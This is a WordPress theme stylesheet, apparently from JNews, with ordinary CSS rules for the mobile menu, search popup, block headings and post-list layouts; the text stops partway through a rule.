.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:after,
.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:before {
    display: none !important
}

.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form {
    width: auto;
    border-left: 0;
    border-right: 0;
    left: -15px !important;
    right: -15px !important;
    padding: 20px;
    transform: none
}

.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result {
    margin-top: 84px;
    width: auto;
    left: -15px !important;
    right: -15px !important;
    border: 0
}

.jeg_navbar_mobile .jeg_search_form .jeg_search_button {
    font-size: 18px
}

.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input {
    font-size: 18px;
    padding: .5em 40px .5em 15px;
    height: 42px
}

.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 16px
}

.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 15px
}

.jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input {
    box-shadow: inset 0 2px 2px rgba(0, 0, 0, .05)
}

.jeg_mobile_wrapper .jeg_search_result {
    width: 100%;
    border-left: 0;
    border-right: 0;
    right: 0
}

.admin-bar .jeg_mobile_wrapper {
    padding-top: 32px
}

body.admin-bar.jeg_show_menu .jeg_menu_close {
    top: 44px
}

@media screen and (max-width:782px) {
    .admin-bar .jeg_mobile_wrapper {
        padding-top: 46px
    }
    body.admin-bar.jeg_show_menu .jeg_menu_close {
        top: 65px
    }
}

body.jeg_show_menu {
    overflow: hidden
}

.jeg_bg_overlay {
    content: "";
    display: block;
    position: fixed;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #000;
    background: linear-gradient(180deg, #000, #434343);
    transition: .2s ease-out .1s;
    opacity: 0;
    z-index: 9998;
    visibility: hidden
}

.jeg_show_menu .jeg_bg_overlay {
    opacity: .85;
    visibility: visible;
    transition: .4s cubic-bezier(.22, .61, .36, 1) .1s
}

.jeg_mobile_wrapper {
    opacity: 0;
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    width: 320px;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 9999;
    transform: translate3d(-100%, 0, 0);
    transition: .3s cubic-bezier(.25, .46, .45, .94)
}

.jeg_show_menu .jeg_mobile_wrapper {
    opacity: 1;
    transform: translateZ(0);
    box-shadow: 1px 0 5px rgba(0, 0, 0, .1), 3px 0 25px rgba(0, 0, 0, .18)
}

.jeg_menu_close {
    position: fixed;
    top: 15px;
    right: 15px;
    padding: 0;
    font-size: 16px;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    transform: rotate(-90deg);
    transition: .2s ease;
    z-index: 9999
}

@media only screen and (min-width:1023px) {
    .jeg_menu_close {
        font-size: 20px;
        padding: 20px
    }
}

.jeg_menu_close:hover {
    color: #fff
}

.jeg_show_menu .jeg_menu_close {
    opacity: .75;
    visibility: visible;
    transform: rotate(0);
    transition: .2s ease .3s
}

.jeg_mobile_wrapper .nav_wrap {
    min-height: 100%;
    display: flex;
    flex-direction: column;
    position: relative
}

.jeg_mobile_wrapper .nav_wrap:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    min-height: 100%;
    z-index: -1
}

.jeg_mobile_wrapper .item_main {
    flex: 1
}

.jeg_mobile_wrapper .item_bottom {
    -ms-flex-pack: end;
    justify-content: flex-end
}

.jeg_aside_item {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #eee
}

.item_bottom .jeg_aside_item {
    padding: 10px 20px;
    border-bottom: 0
}

.item_bottom .jeg_aside_item:first-child {
    padding-top: 20px
}

.item_bottom .jeg_aside_item:last-child {
    padding-bottom: 20px
}

.jeg_aside_item:last-child {
    border-bottom: 0
}

.jeg_aside_item:after {
    content: "";
    display: table;
    clear: both
}

.jeg_mobile_wrapper .widget {
    display: block;
    padding: 20px;
    margin-bottom: 0;
    border-bottom: 1px solid #eee
}

.jeg_mobile_wrapper .widget:last-child {
    border-bottom: 0
}

.jeg_mobile_wrapper .widget .jeg_ad_module {
    margin-bottom: 0
}

.jeg_mobile_profile {
    position: relative
}

.jeg_mobile_profile:first-child {
    padding-top: 30px
}

.jeg_mobile_profile .jeg_accountlink {
    float: none
}

.jeg_mobile_profile .jeg_accountlink li:not(:last-child) {
    margin-right: 15px;
    float: left
}

.jeg_mobile_profile .jeg_accountlink li a {
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px
}

.profile_box h3 {
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 4px
}

.profile_box .profile_img {
    display: block;
    float: left;
    padding-right: 20px
}

.profile_box .profile_img img {
    border-radius: 100%;
    width: 45px
}

.profile_links li {
    float: left;
    font-size: 12px;
    margin-right: 15px;
    line-height: normal
}

.profile_links li:last-child {
    margin-right: 0
}

.profile_links li a {
    color: #757575
}

.jeg_navbar_mobile_wrapper {
    position: relative;
    z-index: 9
}

.jeg_navbar_mobile_menu {
    border: 0 solid
}

.jeg_navbar_mobile_menu li {
    display: inline-block;
    line-height: 50px
}

.jeg_navbar_mobile_menu li a {
    font-weight: 700;
    text-transform: uppercase;
    color: #212121;
    margin: 0 15px
}

.jeg_navbar_mobile_menu .container {
    overflow: scroll;
    white-space: nowrap;
    padding: 0
}

.jeg_mobile_menu li a {
    color: #212121;
    margin-bottom: 15px;
    display: block;
    font-size: 18px;
    line-height: 1.444em;
    font-weight: 700;
    position: relative
}

.jeg_mobile_menu li.sfHover>a,
.jeg_mobile_menu li a:hover {
    color: #f70d28
}

.jeg_mobile_menu ul {
    padding-bottom: 10px
}

.jeg_mobile_menu ul li a {
    color: #757575;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 12px;
    padding-bottom: 5px;
    border-bottom: 1px solid #eee
}

.jeg_mobile_menu.sf-arrows .sf-with-ul:after {
    font-size: 14px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -6px;
    width: auto;
    text-align: center;
    content: "f";
    font-family: jegicon;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transition: .3s
}

.jeg_mobile_menu.sf-arrows .sfHover .sf-with-ul:after {
    transform: rotate(90deg)
}

.jeg_mobile_wrapper .socials_widget {
    width: 100%;
    display: -ms-flexbox;
    display: flex
}

.jeg_mobile_wrapper .socials_widget a {
    margin-bottom: 0 !important;
    display: block
}

.dark .jeg_bg_overlay {
    background: #fff
}

.dark .jeg_mobile_wrapper {
    background-color: #212121;
    color: #f5f5f5
}

.dark .jeg_mobile_wrapper .jeg_search_result {
    background: rgba(0, 0, 0, .9);
    color: #f5f5f5;
    border: 0
}

.dark .jeg_menu_close {
    color: #212121
}

.dark .jeg_aside_copyright,
.dark .jeg_mobile_menu li a,
.dark .jeg_mobile_wrapper .jeg_search_result .search-link,
.dark .jeg_mobile_wrapper .jeg_search_result a,
.dark .profile_box a {
    color: #f5f5f5
}

.dark .jeg_aside_copyright a {
    border-color: hsla(0, 0%, 100%, .8)
}

.dark .jeg_aside_item,
.dark .jeg_mobile_menu ul li a,
.dark .jeg_search_result.with_result .search-all-button {
    border-color: hsla(0, 0%, 100%, .15)
}

.dark .jeg_mobile_menu.sf-arrows .sf-with-ul:after,
.dark .jeg_mobile_menu ul li a,
.dark .jeg_mobile_wrapper .jeg_search_result .jeg_post_meta,
.dark .profile_links li a {
    color: hsla(0, 0%, 100%, .5)
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input {
    background: hsla(0, 0%, 100%, .1);
    border: 0
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_button,
.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input {
    color: #fafafa
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input::-webkit-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input:-moz-placeholder,
.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input::-moz-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input:-ms-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_side_tabs {
    display: block;
    padding: 0 15px;
    overflow: hidden;
    border-bottom: 1px solid #eee
}

.jeg_side_tabs li {
    display: block;
    float: left;
    font-size: 11px;
    line-height: 38px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: center;
    cursor: pointer
}

.jeg_side_tabs li:not(:last-child) {
    margin-right: 15px
}

.jeg_side_tabs li.active {
    color: #f70d28
}

.jeg_empty_module {
    text-align: center;
    padding-bottom: 20px;
    border: 1px solid #eee;
    margin-bottom: 20px;
    padding-top: 20px;
    background: #fafafa
}

.jeg_sidefeed_overlay,
.module-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: hsla(0, 0%, 100%, .9);
    display: none;
    z-index: 5
}

.module-preloader,
.sidefeed-preloader {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 16px;
    height: 16px
}

.jeg_block_heading {
    position: relative;
    margin-bottom: 30px
}

.jeg_block_title {
    color: #212121;
    font-size: 16px;
    font-weight: 700;
    margin: 0;
    line-height: normal;
    float: left
}

.jeg_block_title a {
    color: inherit
}

.jeg_block_title i,
.jeg_block_title span {
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    white-space: nowrap;
    font-size:18px;
}


.jeg_block_title i {
    margin-right: 8px;
    padding: 0
}

.jeg_aligncenter {
    text-align: center
}

.jeg_aligncenter .jeg_block_title {
    float: none
}

.jeg_footer .widget_jnews_module_element_header,
.widget.widget_jnews_module_element_header {
    margin-bottom: 0
}

.jeg_block_heading_1 {
    border-bottom: 2px solid #eee
}

.jeg_block_heading_1 .jeg_block_title span {
    background: #f70d28;
    color: #fff;
    border-radius: 2px 2px 0 0;
    margin-bottom: -2px
}

.jeg_block_heading_1 .jeg_subcat {
    margin-bottom: -2px
}

.jeg_block_heading_1 .jeg_subcat_list>li>a,
.jeg_block_heading_1 .okayNav__menu-toggle {
    height: 34px;
    line-height: 34px
}

.jeg_block_heading_2 {
    background: #eee;
    border-radius: 2px
}

.jeg_block_heading_2 .jeg_block_title {
    font-size: 14px
}

.jeg_block_heading_2 .jeg_block_title span {
    background: #f70d28;
    color: #fff;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px
}

.jeg_block_heading_2 .jeg_subcat_list>li>a {
    font-size: 18px
}

.jeg_block_heading_2 .jeg_subcat {
    background: transparent;
    padding-right: 10px
}

.jeg_block_heading_2 .okayNav__menu-toggle {
    margin-right: -10px
}

.jeg_block_heading_3 {
    background: #f70d28;
    border-radius: 2px
}

.jeg_block_heading_3 .jeg_block_title span {
    color: #fff;
    font-size:20px;
}

.jeg_block_heading_3 .okayNav__menu-toggle span {
    background: #fff
}

.jeg_block_heading_4 .jeg_block_title span {
    background: #f70d28;
    color: #fff;
    border-radius: 2px
}

.jeg_block_heading_5 {
    margin-bottom: 15px
}

.jeg_block_heading_5 .jeg_block_title span {
    position: relative;
    padding-left: 0;
    background: #fff
}

.jeg_block_heading_5.jeg_aligncenter .jeg_block_title span {
    padding: 0 15px
}

.jeg_block_heading_5:before {
    content: "";
    width: 100%;
    height: 0;
    border-bottom: 2px solid #eee;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -1px
}

.jeg_block_heading_5 .jeg_subcat {
    position: absolute;
    top: 0;
    right: 0;
    background: #fff
}

.jeg_block_heading_5 .okayNav__nav--visible {
    padding-left: 7px
}

.jeg_block_heading_6 {
    border-bottom: 2px solid #eee
}

.jeg_block_heading_6:after {
    content: "";
    width: 30px;
    height: 2px;
    background: #f70d28;
    display: block;
    position: relative;
    bottom: -2px
}

.jeg_block_heading_6 .jeg_block_title span {
    padding: 0
}

.jeg_block_heading_6.jeg_aligncenter:after {
    margin: auto
}

.jeg_block_heading_7 .jeg_block_title span {
    border-bottom: 2px solid #f70d28;
    padding: 0
}

.jeg_block_heading_8 {
    margin-bottom: 15px
}

.jeg_block_heading_8 .jeg_block_title {
    font-size: 18px
}

.jeg_block_heading_8 .jeg_block_title span {
    padding: 0
}

.jeg_block_heading_8 .jeg_block_title i,
.jeg_block_heading_8 .jeg_block_title span,
.jeg_block_heading_8 .jeg_subcat_list>li>a,
.jeg_block_heading_8 .okayNav__menu-toggle {
    height: 30px !important;
    line-height: 30px !important
}

.jeg_block_heading_8 .okayNav__menu-toggle {
    width: 30px !important
}

.jeg_header_style_8 .jeg_topright .socials_widget a {
    margin: 5px 10px 5px 0
}

.jeg_block_heading_9 {
    border-top: 5px solid #eee;
    border-bottom: 2px solid #eee
}

.jeg_block_heading_9 .jeg_block_title span {
    padding: 0
}

.jeg_block_heading_9.jeg_aligncenter:after {
    margin: auto
}

.jeg_block_heading_5 strong,
.jeg_block_heading_6 strong,
.jeg_block_heading_7 strong,
.jeg_block_heading_8 strong {
    color: #f70d28
}

.dark.jeg_block_title,
.dark .jeg_block_title {
    color: #fff
}

.dark.jeg_block_heading_1,
.dark .jeg_block_heading_1,
.dark.jeg_block_heading_2,
.dark .jeg_block_heading_2,
.dark.jeg_block_heading_5 .jeg_block_title span:after,
.dark .jeg_block_heading_5 .jeg_block_title span:after,
.dark.jeg_block_heading_5 .jeg_block_title span:before,
.dark .jeg_block_heading_5 .jeg_block_title span:before {
    border-color: hsla(0, 0%, 100%, .2)
}

.dark.jeg_block_heading_1 .jeg_block_title span,
.dark .jeg_block_heading_1 .jeg_block_title span,
.dark.jeg_block_heading_2 .jeg_block_title span,
.dark .jeg_block_heading_2 .jeg_block_title span,
.dark.jeg_block_heading_3,
.dark .jeg_block_heading_3 {
    background: hsla(0, 0%, 100%, .2)
}

.jeg_subcat {
    display: block;
    float: left;
    margin-left: 1em
}

.jeg_subcat .okayNav__menu-toggle {
    width: 30px
}

.jeg_subcat_list,
.jeg_subcat_list>li {
    display: inline-block;
    vertical-align: top;
    margin: 0 !important
}

.jeg_subcat_list>li>a {
    color: #7b7b7b;
    display: block;
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 0 7px;
    transition: all .25s ease
}

.jeg_subcat_list li a:hover,
.jeg_subcat_list li button:hover {
    color: #f70d28
}

.jeg_subcat_list li a.current {
    color: #212121;
        font-size: 16px;

}

.jeg_block_heading:not(.jeg_subcat_right) .okayNav__menu-toggle {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: 0;
    transform: translateY(-50%)
}

.jeg_block_heading:not(.jeg_subcat_right) .okayNav__menu-toggle.icon--active {
    transform: translateY(-50%) rotate(90deg) !important
}

.jeg_subcat_right .jeg_subcat {
    float: right;
    margin-left: 0
}

.jeg_subcat_right .jeg_cat_menu {
    left: inherit;
    right: 0
}

.jeg_block_heading_3 .jeg_subcat_list li a {
    color: #fff
}

.jeg_block_heading_3 .jeg_subcat_list li a.current {
    border-bottom: 3px solid rgba(0, 0, 0, .2)
}

.jeg_block_heading_3 .jeg_subcat_list li a:hover {
    background: rgba(0, 0, 0, .1);
    color: #fff
}

.jeg_block_heading_3 .jeg_subcat {
    background: transparent;
    padding-right: 10px
}

.jeg_block_heading_3 .okayNav__menu-toggle {
    margin-right: -10px
}

.jeg_pl_lg_1 {
    margin-bottom: 30px
}

.jeg_pl_lg_1 .jeg_post_title {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 15px 0 5px
}

.jeg_pl_lg_2,
.jeg_pl_lg_3 {
    margin-bottom: 30px;
    overflow: hidden
}

.jeg_pl_lg_2 .jeg_thumb,
.jeg_pl_lg_3 .jeg_thumb {
    width: 360px
}

.jeg_pl_lg_2 .jeg_thumb {
    float: left;
    margin-right: 30px
}

.jeg_pl_lg_3 .jeg_thumb {
    float: right;
    margin-left: 30px
}

.jeg_pl_lg_2 .jeg_thumb .jeg_post_category,
.jeg_pl_lg_3 .jeg_thumb .jeg_post_category {
    top: 10px;
    bottom: auto
}

.jeg_pl_lg_2 .jeg_postblock_content,
.jeg_pl_lg_3 .jeg_postblock_content {
    overflow: hidden
}

.jeg_pl_lg_2 .jeg_post_title,
.jeg_pl_lg_3 .jeg_post_title {
    font-size: 22px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_pl_lg_2 .jeg_readmore,
.jeg_pl_lg_3 .jeg_readmore {
    margin-bottom: 5px
}

.jeg_pl_lg_4 {
    margin-bottom: 50px
}

.jeg_pl_lg_4 .jeg_post_title {
    font-size: 26px;
    font-weight: 700;
    line-height: 1.1;
    margin: 0 0 5px
}

.jeg_pl_lg_4 .jeg_thumb .jeg_post_category {
    bottom: auto;
    top: 10px
}

.jeg_pl_lg_4 .jeg_postblock_heading {
    margin-bottom: 20px
}

.jeg_pl_lg_5 {
    margin-bottom: 30px
}

.jeg_pl_lg_5 .jeg_post_title {
    font-weight: 700;
    margin-bottom: 10px
}

.jeg_pl_lg_6 {
    overflow: hidden;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-bottom: 30px
}

.jeg_pl_lg_6:last-child {
    border-bottom: 0;
    padding-bottom: 0
}

.jeg_pl_lg_6 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 10px
}

.jeg_pl_lg_6 .jeg_thumb {
    width: 300px;
    float: right;
    margin-left: 30px
}

.jeg_pl_lg_7 {
    background: #fff;
    margin-bottom: 40px;
    border: 1px solid #eee;
    overflow: visible
}

.jeg_pl_lg_7 .jeg_postblock_content {
    padding: 20px 30px 30px;
    margin: 0 15px;
    position: relative;
    text-align: center
}

.jeg_pl_lg_7 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 auto 8px
}

.jeg_pl_lg_7 .jeg_thumb .jeg_post_category {
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
    margin: auto;
    text-align: center;
    line-height: 20px
}

.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a {
    display: inline-block;
    color: #f70d28;
    background: #fff;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 2px 12px;
    line-height: 20px
}

.jeg_pl_lg_8:not(:last-of-type) {
    margin-bottom: 30px;
    border-bottom: 1px solid #eee
}

.jeg_pl_lg_8 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 10px
}

.jeg_pl_lg_8 .jeg_postblock_content {
    max-width: 600px
}

.jeg_pl_lg_8 .jeg_post_meta {
    margin: 15px 0 0
}

.jeg_pl_lg_8 .jeg_thumb img {
    width: 100%
}

.jeg_pl_lg_8 .jeg_share_button {
    margin: 15px 0 20px
}

.jeg_pl_lg_8 .jeg_post_meta a {
    font-weight: 400
}

.jeg_pl_lg_8 .jeg_post_meta>div {
    margin-right: 0 !important
}

.jeg_pl_lg_8 .jeg_post_meta>div:not(:last-of-type):after {
    display: inline-block;
    content: "\2022";
    padding: 0 7px
}

.jeg_pl_lg_8 .jeg_sharelist {
    float: right
}

.jeg_postblock_18.jeg_col_2o3 .jeg_block_navigation,
.jeg_postblock_18.jeg_col_3o3 .jeg_block_navigation {
    margin-top: 20px
}

.jeg_pl_lg_9 {
    margin-bottom: 60px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee
}

.jeg_pl_lg_9 .jeg_postblock_heading {
    margin-bottom: 20px;
    text-align: center
}

.jeg_pl_lg_9 .jeg_post_title {
    font-size: 34px;
    letter-spacing: -.035em;
    margin: 0 0 10px
}

.jeg_pl_lg_9 .jeg_post_category {
    margin-bottom: 10px
}

.jeg_pl_lg_9 .jeg_post_excerpt {
    margin-top: 20px
}

.jeg_pl_lg_9 .jeg_readmore_wrap {
    text-align: center
}

.jeg_post_meta .jeg_meta_author img {
    width: 35px;
    border-radius: 100%;
    margin-right: 5px
}

.jeg_meta_footer {
    display: table;
    width: 100%;
    font-size: 12px;
    margin-bottom: -40px;
    color: #a0a0a0;
    margin-top: 40px;
    border-top: 1px solid #eee
}

.jeg_meta_footer .label {
    font-style: italic
}

.jeg_meta_footer>div>.fa {
    margin-right: 2px
}

.jeg_meta_footer>div {
    display: table-cell;
    width: 33.3333333%;
    text-align: center;
    padding: 10px;
    border-right: 1px solid #eee
}

.jeg_meta_footer>div:last-of-type {
    border-right: 0
}

.jeg_meta_footer .jeg_meta_author a,
.jeg_meta_footer .jeg_meta_comment a {
    color: #212121;
    font-weight: 700
}

.jeg_meta_footer .jeg_post_share a {
    display: inline-block;
    font-size: 14px;
    margin: 0 10px;
    transition: .2s
}

.jeg_pl_lg_card {
    margin-bottom: 30px;
    overflow: visible
}

.jeg_pl_lg_card .jeg_thumb {
    position: relative
}

.jeg_pl_lg_card .jeg_thumb img {
    width: 100%
}

.jeg_pl_lg_card .jeg_postblock_content {
    background: #fff;
    padding: 15px 30px 20px;
    margin: -60px 20px 0;
    position: relative;
    z-index: 3
}

.jeg_pl_lg_card .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 auto 8px
}

.jeg_pl_lg_card .jeg_post_excerpt {
    margin: 5px 0 10px
}

.jeg_pl_md_card {
    margin-bottom: 30px;
    overflow: visible
}

.jeg_pl_md_card .jeg_thumb {
    position: relative
}

.jeg_pl_md_card .jeg_thumb img {
    width: 100%
}

.jeg_pl_md_card .jeg_postblock_content {
    background: #fff;
    padding: 12px 20px 15px;
    margin: -50px 15px 0;
    position: relative;
    z-index: 3
}

.jeg_pl_lg_card .jeg_inner_post,
.jeg_pl_md_card .jeg_inner_post {
    background: #fff
}

.jeg_pl_md_card .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.35;
    margin: 0 auto 5px
}

.jeg_pl_lg_card .jeg_post_category,
.jeg_pl_md_card .jeg_post_category {
    line-height: normal;
    margin-top: -2px;
    margin-bottom: 8px
}

.jeg_pl_lg_card .jeg_post_category a,
.jeg_pl_md_card .jeg_post_category a {
    font-size: 11px;
    color: #a0a0a0;
    font-weight: 400;
    letter-spacing: normal
}

.jeg_pl_lg_card .jeg_post_category a:hover,
.jeg_pl_md_card .jeg_post_category a:hover {
    color: #212121
}

.jeg_pl_lg_box,
.jeg_pl_md_box {
    margin-bottom: 30px
}

.jeg_pl_lg_box .box_wrap,
.jeg_pl_md_box .box_wrap {
    position: relative;
    overflow: hidden
}

.jeg_pl_lg_box .jeg_thumb img,
.jeg_pl_md_box .jeg_thumb img {
    width: 100%
}

.jeg_pl_lg_box .jeg_postblock_content,
.jeg_pl_md_box .jeg_postblock_content {
    padding: 20px 15px 10px;
    position: absolute;
    width: 100%;
    bottom: 0;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_pl_lg_box .jeg_post_category,
.jeg_pl_md_box .jeg_post_category {
    margin-bottom: 10px
}

.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a {
    color: #fff;
    display: inline-block;
    font-size: 11px;
    line-height: normal;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_pl_lg_box .jeg_postblock_content {
    padding: 40px 20px 20px
}

.jeg_pl_lg_box .jeg_post_title {
    font-size: 20px;
    font-weight: 700;
    margin: 0 auto 5px
}

.jeg_pl_md_box .jeg_post_title {
    font-size: 17px;
    font-weight: 500;
    margin: 0 auto 5px
}

.jeg_pl_lg_box .jeg_thumb .jeg_post_category,
.jeg_pl_md_box .jeg_thumb .jeg_post_category {
    top: 10px;
    bottom: auto
}

.jeg_pl_lg_box .jeg_post_meta,
.jeg_pl_lg_box .jeg_post_title a,
.jeg_pl_lg_box a,
.jeg_pl_lg_box a:hover,
.jeg_pl_md_box .jeg_post_meta,
.jeg_pl_md_box .jeg_post_title a,
.jeg_pl_md_box a,
.jeg_pl_md_box a:hover,
.jeg_postblock .jeg_pl_lg_box .jeg_post_title a:hover,
.jeg_postblock .jeg_pl_md_box .jeg_post_title a:hover {
    color: #fff
}

.jeg_pl_lg_box .jeg_post_meta .fa,
.jeg_pl_lg_box .jeg_post_meta a,
.jeg_pl_md_box .jeg_post_meta .fa,
.jeg_pl_md_box .jeg_post_meta a {
    color: #000
    
}

.jeg_pl_md_1 {
    margin-bottom: 30px
}

.jeg_pl_md_1 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    margin: 0 0 5px
}

.jeg_pl_md_1 .jeg_thumb {
    margin-bottom: 15px
}

.jeg_pl_md_2,
.jeg_pl_md_3 {
    margin-bottom: 30px;
    overflow: hidden
}

.jeg_pl_md_2 .jeg_thumb,
.jeg_pl_md_3 .jeg_thumb {
    width: 260px
}

.jeg_pl_md_2 .jeg_thumb {
    float: left;
    margin-right: 30px
}

.jeg_pl_md_3 .jeg_thumb {
    float: right;
    margin-left: 30px
}

.jeg_pl_md_2 .jeg_postblock_content,
.jeg_pl_md_3 .jeg_postblock_content {
    overflow: hidden
}

.jeg_pl_md_2 .jeg_post_title,
.jeg_pl_md_3 .jeg_post_title {
    font-size: 22px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px
}

.jeg_pl_md_4 {
    margin-bottom: 40px
}

.jeg_pl_md_4 .jeg_thumb {
    margin-bottom: 15px
}

.jeg_pl_md_4 .jeg_post_title {
    font-size: 20px;
    line-height: 1.4;
    margin: 0 0 5px
}

.jeg_pl_md_5 {
    margin-bottom: 30px
}

.jeg_pl_md_5 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px
}

.jeg_pl_md_5 .jeg_thumb {
    margin-bottom: 10px
}

.jeg_pl_sm {
    margin-bottom: 25px;
    overflow: hidden
}

.jeg_pl_sm .jeg_post_title {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px;
    letter-spacing: normal
}

.jeg_pl_sm .jeg_thumb {
    width: 120px;
    float: left
}

.jeg_pl_sm .jeg_postblock_content {
    margin-left: 120px;
    padding-left: 15px
}

.jeg_footer .jeg_post_meta {
    color: inherit
}

.jeg_footer_3 .jeg_pl_sm .jeg_thumb {
    width: 90px
}

.jeg_footer_3 .jeg_pl_sm .jeg_postblock_content {
    margin-left: 90px
}

.jeg_pl_sm_2 .jeg_post_title {
    font-size: 16px;
    line-height: 1.4;
    margin: 0 auto 5px;
    letter-spacing: normal
}

.jeg_pl_sm_2 {
    margin-bottom: 20px
}

.jeg_pl_sm_2:after {
    content: "";
    display: block;
    margin-top: 20px;
    width: 50px;
    border-bottom: 1px solid #eee
}

.jeg_pl_sm_2 .jeg_post_category {
    margin-bottom: 5px
}

.jeg_pl_sm_2 .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700
}

.jeg_pl_sm_3 {
    margin-bottom: 25px;
    overflow: hidden
}

.jeg_pl_sm_3 .jeg_post_title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px;
    letter-spacing: normal
}

.jeg_pl_sm_3 .jeg_thumb {
    width: 120px;
    float: right
}

.jeg_pl_sm_3 .jeg_postblock_content {
    margin-right: 120px;
    padding-right: 15px
}

.jeg_pl_xs {
    margin: 0 0 12px
}

.jeg_pl_xs .jeg_postblock_content {
    position: relative;
    overflow: hidden;
    line-height: 1.4
}

.jeg_pl_xs .jeg_post_title {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    display: inline;
    margin-right: 5px;
    letter-spacing: normal
}

.jeg_pl_xs .jeg_post_meta {
    display: inline
}

.jeg_pl_xs_2 {
    margin: 0 0 15px;
    padding-left: 18px
}

.jeg_pl_xs_2,
.jeg_pl_xs_2 .jeg_postblock_content {
    position: relative
}

.jeg_pl_xs_2:before {
    color: #f70d28;
    position: absolute;
    left: 0;
    top: 0;
    content: "\F0DA";
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_pl_xs_2 .jeg_post_title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.429em;
    margin: 0 0 .5em;
    letter-spacing: normal
}

.jeg_pl_xs_3 {
    overflow: hidden;
    margin-bottom: 20px
}

.jeg_pl_xs_3 .jeg_post_title {
    font-size: 14px;
    line-height: 1.3em;
    margin: 0 0 5px;
    letter-spacing: normal
}

.jeg_pl_xs_3 .jeg_thumb {
    float: left;
    width: 75px
}

.jeg_pl_xs_3 .jeg_postblock_content {
    margin-left: 75px;
    padding-left: 15px
}

.jeg_pl_xs_4 {
    margin: 0 0 10px
}

.jeg_pl_xs_4 .jeg_postblock_content {
    position: relative;
    padding: 0 0 0 14px
}

.jeg_pl_xs_4 .jeg_postblock_content:before {
    color: #f70d28;
    font-size: 14px;
    position: absolute;
    left: 1px;
    top: 0;
    content: "\F0DA";
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    pointer-events: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_pl_xs_4 .jeg_post_title {
    font-size: 1em;
    font-weight: 400;
    margin: 0;
    display: inline-block;
    margin-right: 5px;
    letter-spacing: normal
}

.jeg_pl_xs_4 .jeg_post_meta {
    display: inline
}

.jeg_post.format-gallery .jeg_thumb:before,
.jeg_post.format-video .jeg_thumb:before {
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    background: #000;
    opacity: .3;
    transition: .3s ease;
    z-index: 1;
